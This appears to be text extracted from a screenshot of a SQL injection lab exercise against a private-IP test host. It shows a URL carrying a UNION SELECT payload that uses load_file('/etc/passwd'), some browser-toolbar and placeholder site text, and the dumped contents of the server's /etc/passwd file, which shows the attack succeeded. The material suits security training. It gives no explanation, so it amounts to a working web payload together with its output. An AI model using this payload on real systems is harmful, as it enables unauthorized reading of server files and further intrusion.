 192.168.2.11/sqli/sql9/search.php?job_title=Database+Administrator'union select null,load_file('/etc/passwd') from mysql.user %23
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home Services Franchisee Careers Contact Us
(bwe-naw) adj.
Spanish for: Everything tip top and ok!
• Vivian Dickens
• Harry Clifford
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:107:112:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash tube:x:1000:1000:tube,,,:/home/tube:
/bin/bash